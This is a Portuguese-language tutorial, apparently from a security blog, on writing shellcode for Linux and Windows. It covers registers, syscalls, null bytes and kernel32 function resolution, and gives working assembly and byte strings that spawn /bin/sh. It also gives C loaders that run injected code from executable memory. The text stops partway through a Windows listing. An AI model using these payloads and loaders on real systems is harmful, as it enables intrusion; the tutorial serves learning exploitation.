

TL;DR
Neste artigo, exploramos os fundamentos do desenvolvimento de shellcodes, focando principalmente no ambiente Windows e na manipulação de endereços dinâmicos. O shellcoding envolve escrever pequenos pedaços de código em assembly para explorar vulnerabilidades e executar comandos diretamente no sistema alvo. Explicamos conceitos básicos como registradores, instruções de assembly e syscalls, e detalhamos a estrutura interna da DLL kernel32.dll, incluindo como localizar e utilizar funções críticas como WinExec(). Também abordamos a importância das estruturas TEB e PEB e mostramos como encontrar os RVAs das funções necessárias para criar shellcodes robustos e adaptáveis. Este artigo fornece uma base sólida para iniciantes e profissionais experientes em hacking, capacitando-os a identificar e explorar vulnerabilidades de segurança de forma eficaz e criativa.
Introdução
Este artigo começou com a ideia de transmitir um conhecimento básico sobre a criação de shellcodes em ambientes Linux e Windows. Porém, como boa parte dos artigos que inicio, acabou tomando proporções maiores.
Decidi, no meio do caminho, me aprofundar mais sobre shellcode em ambiente Windows, mergulhando mais profundamente no nível e explorando um pouco mais as APIs e bibliotecas do SO. O artigo começa com o Linux, pois é um processo mais simples, porém a maior parte de todo o conteúdo se foca no ambiente Windows.
Definitivamente este artigo não funciona sozinho no processo de aprendizagem. Ele exige que a prática ocorra em paralelo, pois alguns conceitos podem se tornar complexos para entendimento só com leitura.
Até então, eu não havia encontrado algo em português brasileiro com este tipo de conteúdo detalhado, portanto decidi explorar passo a passo minuciosamente. Neste caso, se alguma parte do processo não seja entendida, eu recomendo respirar, e ler novamente, e novamente, e novamente até o entendimento (não esqueça da prática).
Assim como tudo no hacking, escrever este artigo me rendeu muita diversão e espero que você que esteja lendo e replicando, também se divirta aprendendo.
Portanto, boa leitura e boa sorte!
Introdução ao Shellcode
Shellcode é um termo utilizado na segurança cibernética para descrever uma sequência de instruções de máquina que, quando executadas, geralmente abrem uma shell (linha de comando). Este código é frequentemente usado por atacantes para explorar vulnerabilidades em software, permitindo-lhes executar comandos arbitrários no sistema comprometido. No entanto, na prática moderna, o shellcode é um código em byte inserido em um exploit e pode realizar diversas outras tarefas além de abrir uma shell, como escalar privilégios, criar backdoors ou exfiltrar dados.
O que é Shellcode?
Shellcode é essencialmente um payload injetado em um sistema alvo através de um exploit seja explorando uma vulnerabilidade ou se aproveitando de falhas de configuração. Ele é escrito em linguagem Assembly, o que permite controle granular sobre o comportamento do sistema. Os principais objetivos do shellcode incluem:
- Execução de comandos arbitrários: Permitir ao atacante executar comandos diretamente no sistema alvo.
- Manipulação do sistema: Modificar arquivos, ajustar permissões ou alterar a configuração do sistema.
- Comunicação com sistemas remotos: Estabelecer conexões com servidores de comando e controle (C2) para receber instruções adicionais.
Principais Características do Shellcode
- Pequeno e eficiente: Shellcodes são projetados para ser compactos e rápidos para garantir que eles possam ser injetados e executados sem detecção.
- Independente de plataforma: Embora o shellcode precise ser escrito para a arquitetura específica do alvo (x86, x64, ARM, etc.), ele pode ser adaptado para diferentes sistemas operacionais.
- Autossuficiente: O shellcode normalmente inclui todas as instruções necessárias para realizar sua tarefa sem depender de bibliotecas externas.
Como Funciona?
Shellcode funciona aproveitando vulnerabilidades e falhas em software para inserir e executar código malicioso. O processo envolve geralmente as seguintes etapas:
- Identificação da Vulnerabilidade: O atacante encontra uma vulnerabilidade no software alvo, como um buffer overflow, que permite a injeção de código.
- Injeção do Shellcode: Utilizando a vulnerabilidade, o atacante injeta o shellcode na memória do programa alvo.
- Execução do Shellcode: O programa vulnerável é manipulado para executar o shellcode. Isso pode envolver a sobrescrição do ponteiro de retorno de função para redirecionar a execução para o shellcode.
- Execução da Tarefa Maliciosa: Uma vez que o shellcode é executado, ele realiza as tarefas designadas pelo atacante, como abrir uma shell ou conectar-se a um servidor remoto.
Exemplo Prático
Para ilustrar, considere um buffer overflow clássico onde o buffer de um programa é preenchido além de sua capacidade. O atacante pode injetar o shellcode no espaço de memória excedente e manipular o fluxo de execução para pular para o início do shellcode, executando-o.
Ha tempos atrás, escrevi uma série de artigos sobre exploração de buffer overflow em sistemas Linux e Windows:
- Linux Buffer Overflow - Parte 1 Shellcode em Assembly
- Linux Buffer Overflow - Parte 2 Simples BOF
- Linux Buffer Overflow - Parte 3 Bypass de Proteções
- Windows Vulnserver Buffer Overflow - Parte 1 Objetivos e Análise do Código
- Windows Vulnserver Buffer Overflow - Parte 2 Simples BOF
- Windows Vulnserver Buffer Overflow - Parte 3 Saltos na Memória
- Windows Vulnserver Buffer Overflow - Parte 4 Bypass do SEH
- Windows Vulnserver Buffer Overflow - Parte 5 Reuso de Socket
- Windows Vulnserver Buffer Overflow - Parte 6 Badchars e Conclusão
Tipos de Shellcode
Os shellcodes podem ser classificados com base na localização do alvo e no método de injeção:
Local Shellcode:
- Executado no mesmo sistema onde o exploit é acionado.
- Utilizado principalmente em explorações que requerem acesso físico ou lógico ao sistema.
Remote Shellcode:
- Enviado através de uma rede para explorar uma máquina remota.
- Comumente usado em ataques a serviços de rede, como servidores web ou aplicativos baseados em rede.
Staged Shellcode:
- Dividido em múltiplos estágios.
- O primeiro estágio é pequeno e apenas o suficiente para baixar ou carregar o segundo estágio, que contém a carga útil completa.
- Utilizado para evitar detecção e facilitar a injeção em espaços de memória limitados.
Egghunt Shellcode:
- Utilizado quando há uma quantidade limitada de espaço para injetar o shellcode.
- Consiste em um pequeno código que “caça” ou procura o verdadeiro shellcode em outra parte da memória.
O que é preciso saber para criar um Shellcode?
Criar um shellcode eficaz requer conhecimento razoável de várias áreas:
Linguagens C e Assembly:
- Habilidade para escrever código eficiente e compacto em Assembly.
- Compreensão das instruções de máquina e registradores.
Arquitetura de Sistemas:
- Conhecimento sobre a arquitetura da CPU alvo (x86, x64, ARM, etc.).
- Compreensão dos mecanismos de gerenciamento de memória e estrutura do sistema operacional.
Ferramentas de Desenvolvimento e Debugging:
- Familiaridade com ferramentas como
nasm,gdb,objdump, estrace. - Habilidade para compilar, depurar e analisar código Assembly.
- Familiaridade com ferramentas como
Conhecimento de Sistemas Operacionais:
- Entendimento das chamadas de sistema (syscalls) específicas do SO alvo.
- Compreensão das particularidades dos sistemas operacionais (Linux, Windows, etc.).
Por que Assembly?
Existem várias características que tornam o Assembly a melhor escolha para se criar um shellcode.
Linguagens de alto nível, como C, Python ou Java, abstraem muitos detalhes do hardware, o que pode impedir a execução precisa das operações. Já o Assembly oferece um controle direto sobre o hardware e os recursos do sistema. Isso permite aos desenvolvedores de shellcode manipular registradores, memória e instruções de CPU com precisão.
Outra característica que faz do assembly a melhor escolha, é o tamanho do shellcode, que deve ter o menor tamanho possível, pois muitas vezes o espaço para injeção é pequeno. E justamente pela abstração das outras linguagens, o shellcode pode ficar muito extenso.
Para exemplificar, criaremos o mesmo programa em C e em Assembly para depois transformá-los em shellcode e comparar as diferenças.
Abaixo um programa em C que invoca uma shell::
1
2
3
4
5
6
7
8
9
10
11
12
13
#include <unistd.h>
#include <stdio.h>
int main() {
char *path = "/bin/sh";
char *const args[] = {"/bin/sh", NULL};
char *const env[] = {NULL};
execve(path, args, env);
return 0;
}

Ao compilar e executar, temos um sh:

Quando o transformamos em shellcode, vemos que seu tamanho é de 448 Bytes:
Agora o mesmo programa criado em ASM:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
global _start
section .text
_start:
xor rdx, rdx
mov qword rbx, '//bin/sh'
shr rbx, 8
push rbx
mov rdi, rsp
push rdx
push rdi
mov rsi, rsp
mov rax, 59
syscall
Ao compilar e executar, também temos um sh:

Quando o transformamos em shellcode, vemos que seu tamanho é de 33 Bytes:

Um shellcode absurdamente menor. Estas características fazem do Assembly a melhor escolha para criação de shellcodes.
Quais as diferenças entre Shellcode em Windows e Linux?
Escrever shellcode para Windows e Linux envolve algumas diferenças importantes, dado que cada sistema operacional tem sua própria API e mecanismos de chamada de sistema.
A principal diferença entre os dois sistemas operacionais é a constância dos números de syscalls no Linux em contraste com a variabilidade dos endereços de funções no Windows. No Linux, os números das syscalls permanecem constantes entre as versões do sistema operacional, proporcionando uma estabilidade maior para os desenvolvedores. Eles sabem que uma syscall específica sempre terá o mesmo número, independentemente da versão do kernel. Já no Windows, os endereços das funções podem mudar de uma versão para outra. Essa abordagem permite aos desenvolvedores do Windows fazer alterações no kernel sem quebrar a compatibilidade com programas existentes, pois os programas sempre localizam as funções necessárias dinamicamente nas DLLs.
A abordagem adotada pelo Windows oferece maior flexibilidade para os desenvolvedores do sistema operacional. Eles podem fazer mudanças no kernel sem causar problemas de compatibilidade com os programas existentes. Se o endereço de uma função mudar, o programa pode simplesmente localizar o novo endereço na DLL. Por outro lado, como o Linux utiliza um sistema de numeração fixo para as syscalls, se os números das syscalls mudassem, muitos desenvolvedores seriam prejudicados, pois teriam que atualizar o código de seus programas para refletir os novos números. Manter os números das syscalls constantes evita isso e garante que o código escrito para uma versão do Linux continuará funcionando em versões futuras.
Shellcode em Linux:
O Linux, ao contrário do Windows, fornece uma maneira direta de interagir com o kernel por meio da interface int 0x80. Essa interface permite que programas façam chamadas de sistema (syscalls) diretamente ao kernel. Uma syscall é uma função fornecida pelo kernel que permite a execução de operações de baixo nível, como ler ou escrever arquivos, alocar memória e realizar outras tarefas essenciais. No Linux, existe uma tabela de syscalls onde cada syscall é associada a um número único. Por exemplo, a syscall execve tem o número 11. Esses números de syscalls são consistentes e permanecem constantes entre as versões do sistema operacional. Isso significa que a syscall execve sempre terá o número 11, independentemente da versão do kernel ou da distribuição do Linux. Essa constância oferece estabilidade para os desenvolvedores, pois sabem que uma syscall específica terá sempre o mesmo número, facilitando o desenvolvimento e a manutenção de software.
Chamadas de Sistema (Syscalls):
- No Linux, as syscalls são invocadas diretamente utilizando a instrução
int 0x80(x86) ousyscall(x64). - Shellcodes Linux costumam ser menores e mais diretos porque interagem diretamente com o kernel.
- No Linux, as syscalls são invocadas diretamente utilizando a instrução
Convencionais de Registro:
- Utilização direta dos registradores (
eax,ebx,ecx, etc.) para passar argumentos para syscalls.
- Utilização direta dos registradores (
Ambiente mais Simples:
- Menos dependência de bibliotecas externas e estruturas complexas.
Shellcode em Windows:
Por outro lado, o Windows não fornece uma interface direta com o kernel como o Linux. Em vez disso, para realizar operações de baixo nível, o Windows utiliza funções fornecidas por bibliotecas de vínculo dinâmico, as DLLs (Dynamic Link Libraries). Para chamar essas funções, um programa precisa primeiro encontrar o endereço da função na DLL carregada. Esse processo é feito dinamicamente durante a execução do programa. No Windows, os endereços das funções nas DLLs podem variar entre diferentes versões do sistema operacional. Isso significa que a função CreateFile, por exemplo, pode estar em um endereço diferente no Windows 10 em comparação com o Windows 11. Por essa razão, um shellcode ou qualquer programa que utilize essas funções precisa conseguir localizar dinamicamente os endereços das funções que deseja usar.
API do Windows (WinAPI):
- Shellcodes em Windows frequentemente utilizam a API do Windows para realizar tarefas.
- Isso pode resultar em shellcodes mais complexos devido à necessidade de resolver endereços de funções dinamicamente.
Structured Exception Handling (SEH):
- Mecanismo de tratamento de exceções estruturadas que pode ser explorado ou necessita ser evitado.
Registro e Convenções de Chamada:
- Utilização do stack e registradores de forma específica conforme a convenção de chamada utilizada (stdcall, cdecl, etc.).
Proteções Adicionais:
- Windows geralmente possui mais mecanismos de proteção como DEP (Data Execution Prevention) e ASLR (Address Space Layout Randomization) que precisam ser considerados.
Encontrando Endereços de Funções DLL no Windows
No Windows, localizar os endereços das funções necessárias em DLLs pode ser um desafio, considerando especialmente as atualizações e mudanças que ocorrem com novos service packs.
Métodos de Endereçamento de Funções
Existem duas abordagens principais para endereçar funções em shellcode: usar endereços codificados ou encontrar as funções em tempo de execução.
- Endereços Codificados:
- Esta abordagem, envolve codificar diretamente os endereços das funções no shellcode. Isso significa que o shellcode contém os endereços exatos das funções que ele precisa usar. Esta característica implica no fato de que um shellcode só irá funcionar em uma versão idêntica do sistema operacional no qual foi desenvolvido, ou seja, a mesma versão de Windows, com as mesmas atualizações e os mesmos patches.
- Tempo de Execução:
- Neste método, o shellcode calcula dinamicamente os endereços das funções necessárias enquanto está sendo executado. Isso garante que ele possa se adaptar a diferentes versões do sistema operacional, pois os endereços são resolvidos no momento da execução, independentemente das mudanças introduzidas por atualizações ou patches.
Utilizando kernel32.dll
A única DLL que é garantidamente mapeada no espaço de endereço de um processo é a kernel32.dll. Esta DLL é crucial porque contém duas funções essenciais: LoadLibrary e GetProcAddress. LoadLibrary permite carregar outras DLLs no espaço de endereço do processo, enquanto GetProcAddress é usada para encontrar os endereços das funções exportadas por essas DLLs.
Essas duas funções são fundamentais porque, uma vez que você tenha o endereço de LoadLibrary, você pode carregar qualquer outra DLL que precisar. Da mesma forma, com o endereço de GetProcAddress, você pode localizar qualquer função dentro dessas DLLs carregadas.
Desafios com Endereços Codificados
Um problema significativo com o uso de endereços codificados é que os deslocamentos de endereço podem mudar com cada nova versão do Windows, incluindo service packs e patches. Isso ocorre porque, ao atualizar ou modificar o sistema operacional, os desenvolvedores da Microsoft podem reorganizar como as DLLs são carregadas na memória, alterando os endereços das funções.
Consequentemente, se você optar por utilizar endereços codificados, seu shellcode será específico para uma versão exata do Windows. Qualquer mudança na versão do sistema operacional poderá invalidar os endereços codificados, fazendo com que o shellcode falhe ao tentar localizar e chamar as funções necessárias.
Informações Básicas
Por mais que o intuito deste artigo não seja o de abordar a fundo a arquitetura de processadores, é importante abordarmos alguns tópicos base.
Arquiteturas
Para otimizar as instruções no processamento, a CPU possui um conjunto de registradores. Estes registradores têm uma largura específica que muda conforme a arquitetura.
x86 = Processadores de 32 bits = 4 bytes de largura.
x64 = Processadores de 64 bits = 8 bytes de largura.
Conceitos Básicos
Antes de mergulharmos no desenvolvimento de shellcode, é importante entender alguns conceitos fundamentais:
- Registradores: São pequenos locais de armazenamento na CPU usados para operações rápidas. Registradores comuns incluem
EAX,EBX,ECX, etc. - Instruções de Assembly: Conjunto de instruções que a CPU pode executar diretamente. Exemplos incluem
MOV,XOR,PUSH,POP. - Chamadas de Sistema (Syscalls): Interfaces fornecidas pelo sistema operacional que permitem que os programas solicitem serviços do kernel, como abrir arquivos, executar processos, etc.
Registradores
| 64 bits = 8 bytes | 32 bits = 4 bytes | 16 bits = 2 bytes | 8 bits = 1 byte |
|---|---|---|---|
| RAX - Acumulator | EAX | AX | AH ~ AL |
| RBX - Base | EBX | BX | BH ~ BL |
| RCX - Counter | ECX | CX | CH ~ CL |
| RDX - Data | EDX | DX | DH ~ DL |
| RSI - Source Index | ESI | SI | |
| RDI - Destination Index | EDI | DI | |
| RSP - Stack Pointer | ESP | SP | |
| RBP - Base Pointer | EBP | BP | |
| RIP - Instruction Pointer | EIP | IP | |
| R8 ~ R15 |
Tabela1: Registradores em arquiteturas diferentes.
Semanticamente, cada registrador tem sua própria função, porém, como consenso, a depender da utilização, os registradores RAX, RBX, RCX, e RDX são utilizados por propósito geral (GPRs - General Purpose Register), por poderem ser repositórios para armazenar variáveis e informações. Já os registradores RSI, RDI, RSP, RBP e RIP tem a função de controlar e direcionar a execução do programa.
Em outras palavras:
- EAX, EBX, ECX, e EDX são todos GPRs de 32-bit na plataforma x86.
- AH, BH, CH e DH acessam os 8-bits mais altos dos GPRs.
- AL, BL, CL, e DL acessam os 8-bits mais baixos dos GPRs.
- ESI e EDI são usados para fazer syscalls no Linux.
- Syscalls com 6 argumentos ou menos são passados via GPRs.
- XOR EAX, EAX é a melhor forma de zerar um registrador.
- No Windows, todos os argumentos de função são passados pela stack de acordo com sua convenção de chamada.
No próprio Linux, podemos consultar o manual da syscall e termos um overview de como funciona a syscall junto aos registradores:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
$ man syscall
Arch/ABI Instruction System Ret Ret Error Notes
call # val val2
───────────────────────────────────────────────────────────────────
alpha callsys v0 v0 a4 a3 1, 6
arc trap0 r8 r0 - -
arm/OABI swi NR - r0 - - 2
arm/EABI swi 0x0 r7 r0 r1 -
arm64 svc #0 w8 x0 x1 -
blackfin excpt 0x0 P0 R0 - -
i386 int $0x80 eax eax edx -
ia64 break 0x100000 r15 r8 r9 r10 1, 6
loongarch syscall 0 a7 a0 - -
m68k trap #0 d0 d0 - -
microblaze brki r14,8 r12 r3 - -
mips syscall v0 v0 v1 a3 1, 6
nios2 trap r2 r2 - r7
parisc ble 0x100(%sr2, %r0) r20 r28 - -
powerpc sc r0 r3 - r0 1
powerpc64 sc r0 r3 - cr0.SO 1
riscv ecall a7 a0 a1 -
s390 svc 0 r1 r2 r3 - 3
s390x svc 0 r1 r2 r3 - 3
superh trapa #31 r3 r0 r1 - 4, 6
sparc/32 t 0x10 g1 o0 o1 psr/csr 1, 6
sparc/64 t 0x6d g1 o0 o1 psr/csr 1, 6
tile swint1 R10 R00 - R01 1
x86-64 syscall rax rax rdx - 5
x32 syscall rax rax rdx - 5
xtensa syscall a2 a2 - -
Arch/ABI arg1 arg2 arg3 arg4 arg5 arg6 arg7 Notes
──────────────────────────────────────────────────────────────
alpha a0 a1 a2 a3 a4 a5 -
arc r0 r1 r2 r3 r4 r5 -
arm/OABI r0 r1 r2 r3 r4 r5 r6
arm/EABI r0 r1 r2 r3 r4 r5 r6
arm64 x0 x1 x2 x3 x4 x5 -
blackfin R0 R1 R2 R3 R4 R5 -
i386 ebx ecx edx esi edi ebp -
ia64 out0 out1 out2 out3 out4 out5 -
loongarch a0 a1 a2 a3 a4 a5 a6
m68k d1 d2 d3 d4 d5 a0 -
microblaze r5 r6 r7 r8 r9 r10 -
mips/o32 a0 a1 a2 a3 - - - 1
mips/n32,64 a0 a1 a2 a3 a4 a5 -
nios2 r4 r5 r6 r7 r8 r9 -
parisc r26 r25 r24 r23 r22 r21 -
powerpc r3 r4 r5 r6 r7 r8 r9
powerpc64 r3 r4 r5 r6 r7 r8 -
riscv a0 a1 a2 a3 a4 a5 -
s390 r2 r3 r4 r5 r6 r7 -
s390x r2 r3 r4 r5 r6 r7 -
superh r4 r5 r6 r7 r0 r1 r2
sparc/32 o0 o1 o2 o3 o4 o5 -
sparc/64 o0 o1 o2 o3 o4 o5 -
tile R00 R01 R02 R03 R04 R05 -
x86-64 rdi rsi rdx r10 r8 r9 -
x32 rdi rsi rdx r10 r8 r9 -
xtensa a6 a3 a4 a5 a8 a9 -
NULL bytes o porquê evitá-los
A presença de um byte nulo (null byte, representado por 0x00) em um shellcode pode causar diversos problemas, especialmente porque um shellcode é injetado como uma string. Em muitas linguagens de programação e APIs, o null byte é usado como um terminador de string, o que significa que qualquer sequência de caracteres será considerada finalizada ao encontrar um 0x00. Assim, se um shellcode contiver um null byte, ele pode ser interpretado incorretamente como o final do código, pois funções de manipulação de memória que tratam os dados como strings podem truncar o shellcode ao encontrar o null byte. Isso resulta em um shellcode parcial sendo injetado, o que geralmente leva a falhas ou comportamentos inesperados.
Linux Shellcoding
Para fins de teste dos shellcodes é interessante os injetarmos em um programa que irá executá-los simulando um cenário real de exploração, abaixo temos um programa em C para arquitetura 32-bits e um para 64-bits:
shellcodetest32.c:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
//gcc -fno-stack-protector -z execstack -m32 shellcodetest32.c -o shellcodetest32
# include <stdio.h>
# include <string.h>
# include <unistd.h>
# include <sys/mman.h>
# define EXEC_MEM ((void *) 0x80000000)
char shellcode[] = "injetar o shellcode aqui";
int main() {
mmap(EXEC_MEM, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANONYMOUS | MAP_FIXED | MAP_PRIVATE, -1, 0);
memcpy(EXEC_MEM, (void *)shellcode, strlen(shellcode)+1);
(*(int (*)())EXEC_MEM)();
return 0;
}
shellcodetest64.c:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
//gcc -fno-stack-protector -z execstack shellcodetest64.c -o shellcodetest64
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <sys/mman.h>
unsigned char shellcode[] =
"injetar o shellcode aqui";
int main() {
size_t shellcode_size = sizeof(shellcode) - 1;
void *exec_mem = mmap(0, shellcode_size, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (exec_mem == MAP_FAILED) {
perror("mmap");
exit(EXIT_FAILURE);
}
memcpy(exec_mem, shellcode, shellcode_size);
((void(*)())exec_mem)();
return 0;
}
Exemplo 1 - Hack The Planet!
Este exemplo, por mais simples que seja nos, mostrará como um programa carrega o endereço de uma string em um pedaço do nosso código em tempo de execução. Esta ação é importante, pois, ao executar o shellcode em um ambiente desconhecido, o endereço da string também será desconhecido, pois o programa não será executado em um espaço de memória previsível.
Perceba também, que logo no início, utilizamos o operador xor para zerar alguns registradores, garantindo que nenhum NULL Byte entre no código de forma inesperada.
hack.asm:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
[SECTION .text]
global _start
_start:
jmp short htp
init:
xor eax, eax ; limpando registradores
xor ebx, ebx
xor edx, edx
xor ecx, ecx
mov al, 4 ; 4 é a syscall write
mov bl, 1 ; 1 é o stdout
pop ecx ; pega o endereço da string na stack
mov dl, 18 ; comprimento da string
int 0x80 ; faz a syscall
xor eax, eax
mov al, 1 ; 1 é a syscall exit, para o programa encerrar comerretamente
xor ebx, ebx
int 0x80
htp:
call init ; coloca o endereço da string na stack
db "Hack The Plannet!",10
Podemos “assemblar” e linkar o código:
1
2
$ nasm -f elf hack.asm
$ ld -m elf_i386 -s -o hack hack.o
Agora podemos utilizar o utilitário objdump para obtermos o machine code do programa:
1
$ objdump -d hack
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
hack: file format elf32-i386
Disassembly of section .text:
08049000 <.text>:
8049000: eb 19 jmp 0x804901b
8049002: 31 c0 xor %eax,%eax
8049004: 31 db xor %ebx,%ebx
8049006: 31 d2 xor %edx,%edx
8049008: 31 c9 xor %ecx,%ecx
804900a: b0 04 mov $0x4,%al
804900c: b3 01 mov $0x1,%bl
804900e: 59 pop %ecx
804900f: b2 12 mov $0x12,%dl
8049011: cd 80 int $0x80
8049013: 31 c0 xor %eax,%eax
8049015: b0 01 mov $0x1,%al
8049017: 31 db xor %ebx,%ebx
8049019: cd 80 int $0x80
804901b: e8 e2 ff ff ff call 0x8049002
8049020: 48 dec %eax
8049021: 61 popa
8049022: 63 6b 20 arpl %ebp,0x20(%ebx)
8049025: 54 push %esp
8049026: 68 65 20 50 6c push $0x6c502065
804902b: 61 popa
804902c: 6e outsb %ds:(%esi),(%dx)
804902d: 6e outsb %ds:(%esi),(%dx)
804902e: 65 74 21 gs je 0x8049052
8049031: 0a .byte 0xa
O que nos interessa no output é a sequência de bytes, podemos extraí-la em formato de string com o seguinte oneliner:
1
$ for i in $(objdump -d hack | grep '^ ' | cut -f2); do echo -n '\x'$i;done;echo
A string de saída pode ser inserida no script de teste de 32-bits:
1
char shellcode[] = "\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x12\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x48\x61\x63\x6b\x20\x54\x68\x65\x20\x50\x6c\x61\x6e\x6e\x65\x74\x21\x0a"
Ao executarmos o programa após sua compilação, o shellcode imprimirá o “Hack The Plannet!”.
1
2
$ ./shelltest
Hack The Plannet!
Exemplo 2 - Invocando uma Shell
Desta vez, faremos um shellcode para arquitetura 64-bits. Este código exemplifica bem os passos de um shellcode, pois invoca a função execve que por sua vez precisa de argumentos de ponteiros para executar comandos.
Se consultarmos o man da execve veremos como funciona:
1
2
3
4
5
6
7
8
$ man execve
SYNOPSIS
#include <unistd.h>
int execve(const char *pathname, char *const _Nullable argv[],
char *const _Nullable envp[]);
...
Conforme o manual, pode ser observado que a função execve recebe os argumentos:
- pathname que recebe o endereço do comando a ser executado, neste caso será utilizado “/bin/sh”
- argv[] sendo uma array de argumentos que deve ser iniciada com o path do programa e terminado em NULL
No programa abaixo, carrego o endereço de “/bin/sh” na memória como uma string e, em seguida, passo esse endereço para a função. Quando os ponteiros são desreferenciados, a memória de destino conterá a string “/bin/sh”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
global _start
section .text
_start:
xor rdx, rdx ; Zerando o registrador RDX
mov qword rbx, '//bin/sh'; Inserindo o comando //bin/sh em RBX
shr rbx, 8 ; Shift Right de 8 bits em RBX para limpar a / extra
push rbx ; empurrando RBX para a Stack
mov rdi, rsp ; Voltando o /bin/sh para RDI (argumento 1)
push rdx ; Enviando o NULL para a pilha
push rdi ; Enviando /bin/sh para a pilha
mov rsi, rsp ; Movendo ["/bin/sh", 0] para RSI (argumento 2)
mov rax, 59 ; Movendo para RAX o valor de execve
syscall ; Chamando a função
Podemos “assemblar” e linkar o código:
1
2
$ nasm -f elf64 shell.asm
$ ld -o shell shell.o
Agora podemos utilizar o utilitário objdump para obtermos o machine code do programa:
1
$ objdump -d shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
shell: file format elf64-x86-64
Disassembly of section .text:
0000000000401000 <_start>:
401000: 48 31 d2 xor %rdx,%rdx
401003: 48 bb 2f 2f 62 69 6e movabs $0x68732f6e69622f2f,%rbx
40100a: 2f 73 68
40100d: 48 c1 eb 08 shr $0x8,%rbx
401011: 53 push %rbx
401012: 48 89 e7 mov %rsp,%rdi
401015: 52 push %rdx
401016: 57 push %rdi
401017: 48 89 e6 mov %rsp,%rsi
40101a: b8 3b 00 00 00 mov $0x3b,%eax
40101f: 0f 05 syscall
Assim como no shellcode anterior, o que nos interessa é a sequência de bytes, portanto podemos utilizar o mesmo oneliner:
1
$ for i in $(objdump -d shell | grep '^ ' | cut -f2); do echo -n '\x'$i;done;echo
E após a compilação do programa de teste de 64-bits, temos o shellcode em operação:
1
2
$ ./shellcodetest64
sh-5.2$
Onde encontrar os números das syscalls?
Dentro ta estrutura do próprio Linux, podemos consultar o número de cada syscall, estas bibliotecas, na maioria das distribuições, está no diretório /usr/include/asm podendo variar de uma para outra.
No Arch Linux, utilizado para escrever este artigo, podemos, por exemplo, consultar o número da syscall execve na arquitetura 64-bits da seguinte forma:
1
2
$ cat /usr/include/asm/unistd_64.h | grep execve
#define __NR_execve 59
Windows x86 Shellcoding
Desenvolver um shellcode para Windows, assim como para Linux, exige um bom conhecimento das funções do kernel do SO. Devido as grandes diferenças conceituais dos dois SO já citadas anteriormente, o processo de shellcoding no Windows se torna um pouco mais trabalhoso.
A princípio, o processo se dará com endereços codificados, não só por ser menos trabalhoso, mas por que dará uma parte do embasamento para o método de encontrar os endereços de memória em tempo de execução.
Shellcode com Endereços Codificados
Assim como fizemos anteriormente, criaremos um simples programa para injetar o shellcode e testá-lo no ambiente simulando uma exploração de vulnerabilidade.
winshelltest.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#include <stdio.h>
#include <stdlib.h>
#include <windows.h>
unsigned char shellcode[] =
"injetar o shellcode aqui";
int main() {
size_t shellcode_size = sizeof(shellcode) - 1;
void *exec_mem = VirtualAlloc(0, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (exec_mem == NULL) {
fprintf(stderr, "Falha na alocação de memória.\n");
exit(EXIT_FAILURE);
}
memcpy(exec_mem, shellcode, shellcode_size);
void (*func)() = (void(*)())exec_mem;
func();
return 0;
}
Uma vez que trabalharemos com endereços codificados, é preciso uma forma de descobrir os endereços específicos de cada função, para isso, o programa abaixo foi feito, ele nos dará 4 endereços importantes no processo: o endereço da kernel32.dll, o endereço da função WinExec para carregar os argumentos na pilha e chamar o registrador que tem o ponteiro para ela, o endereço da função ExitProcess para finalizarmos o shellcode sem risco de crash, e por fim o endereço de qualquer função adicional que precisemos para o shellcode. É importante lembrar que a maioria das funções do Windows estão contidas nas três bibliotecas principais: ntdll.dll, Kernel32.dlle KernelBase.dll.
Para descobrirmos os endereços, o programa abaixo foi criado:
getaddr.c:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
